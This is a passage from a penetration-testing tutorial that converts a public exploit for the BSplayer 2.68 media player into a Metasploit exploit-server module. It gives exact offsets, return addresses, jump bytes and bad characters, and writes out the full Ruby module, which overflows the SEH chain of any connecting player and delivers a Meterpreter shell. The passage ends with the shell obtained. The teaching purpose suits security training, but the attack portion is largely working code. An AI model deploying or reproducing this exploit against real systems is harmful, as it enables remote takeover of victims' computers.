
In the following section, we will see how we can import browser based or TCP server based exploits in Metasploit.
During an application test or a penetration test, we might encounter software that may fail to parse data from a request/response and end up crashing. Let us see an example of an application that has vulnerability when parsing data:

The application used in this example is BSplayer 2.68. We can see we have a Python exploit listening on port 81. The vulnerability lies in parsing the remote server's response; when a user tries to play a video from a URL. Let us see what happens when we try to stream content from our listener on port 81:

We can see the calculator application popping up, which denotes the successful working of the exploit.
Note
Download the Python exploit for BSplayer 2.68 from https://www.exploit-db.com/exploits/36477/
Let us see the exploit code and gather essential information from it in order to build the Metasploit module:

The exploit is straightforward. However, the author of the exploit has used backward jumping technique in order to find the shellcode that was delivered by the payload. This technique is used to countermeasure space restrictions. Another thing to note here is that the author has sent the malicious buffer twice in order to execute the payload due to the nature of vulnerability. Let us try building a table in the next section with all the data we require to convert this exploit into a Metasploit compatible module.
Let us look at the following table that highlights all the necessary values and their usage:
|
Serial Number |
Variable |
Value |
|
1 |
Offset value |
2048
|
|
2 |
Known location in memory containing POP-POP-RETN series of instructions/P-P-R Address |
0x0000583b
|
|
3 |
Backward jump/long jump to find the ShellCode |
xe9x85xe9xffxff
|
|
4 |
Short jump/pointer to the next SEH frame |
xebxf9x90x90
|
We now have all the essentials to build the Metasploit module for the BSplayer 2.68 application. We can see that the author has placed the ShellCode exactly after 2048 NOPs. However, this does not mean that the actual offset value is 2048. The author of the exploit has placed it before the SEH overwrite because there might be no space left for the ShellCode. However, we will take this value as offset, since we will follow the exact procedure from the original exploit. Additionally, xcc is a breakpoint op code, but in this exploit, it has been used as padding. The jmplong variable stores the backward jump to the ShellCode, since we are on space constraints. The nseh variable stores the address of the next frame, which is nothing but a short jump as we discussed in the previous chapter. The seh variable stores the address of P/P/R instruction sequence.
Note
An important point to note here is that in this scenario we need the target to make a connection to our exploit server, rather than us trying to reach the target machine. Hence, our exploit server should always listen for incoming connections and based on the request, it should deliver the malicious content.
Let us start the coding part of our exploit in Metasploit:
require 'msf/core'

class Metasploit3 < Msf::Exploit::Remote
  Rank = NormalRanking

  include Msf::Exploit::Remote::TcpServer

  def initialize(info={})
    super(update_info(info,
      'Name'           => "BsPlayer 2.68 SEH Overflow Exploit",
      'Description'    => %q{
        Here's an example of Server Based Exploit
      },
      'Author'         => [ 'Nipun Jaswal' ],
      'Platform'       => 'win',
      'Targets'        =>
        [
          [ 'Generic', {'Ret' => 0x0000583b, 'Offset' => 2048} ],
        ],
      'Payload'  =>
       {
       'BadChars' => "x00x0ax20x0d"
       },
      'DisclosureDate' => "May 19 2016",
      'DefaultTarget'  => 0))
  end
Having worked with so many exploits, the code section above is no different, with the exception of the TCP server library file from /lib/msf/core/exploit/tcp_server.rb. The TCP server library provides all the necessary methods required for handling incoming requests and processing them in various ways. Inclusion of this library enables additional options such as SRVHOST, SRVPORT and SSL. Let us look at the remaining part of the code:
def on_client_connect(client)
return if ((p = regenerate_payload(client)) == nil)
    print_status("Client Connected")
    sploit = make_nops(target['Offset'])
    sploit << payload.encoded
    sploit << "xcc" * (6787-2048 - payload.encoded.length)
    sploit << "xe9x85xe9xffxff"
    sploit << "xebxf9x90x90"
    sploit << [target.ret].pack('V')
    client.put(sploit)
    client.get_once
    client.put(sploit)
    handler(client)
    service.close_client(client)
  end
end
We can see we have no exploit method with these type of exploit. However, we have on_client_connect, on_client_data and on_client_disconnect methods. The most useful and the easiest is the on_client_connect method. This method is fired as soon as a client connects to the exploit server on the chosen SRVHOST and SRVPORT.
We can see we created NOPs in the Metasploit way using make_nops and embedded the payload using payload.encoded, thus eliminating the use of hardcoded payloads. We assembled rest of the sploit variable similar to the original exploit. However, to send the malicious data back to the target when requested, we have used client.put(), which will respond with our chosen data to the target. Since, the exploit requires the data to be sent twice to the target, we have used client.get_once to ensure that the data is sent twice instead of being merged as a single unit. Sending the data twice to the target, we fire the handler that actively looks for incoming sessions from successful exploits. In the end, we close the connection to the target by issuing a service.client_close call.
We can see that we have used the client object in our code. This is because the incoming request from a particular target will be considered as a separate object and it will also allow multiple targets to connect at the same time.
Let us see our Metasploit module in action:

Let us connect to the exploit server on port 8080 from BSplayer 2.8 as follows:

As soon as a connection is attempt is made to our exploit handler, the meterpreter payload is delivered to the target and we are presented with the following screen:

Jackpot! The Meterpreter shell is now accessible. We successfully wrote an exploit server module in Metasploit using TCP server libraries. In Metasploit, we can also establish HTTP server functionalities using HTTP server libraries: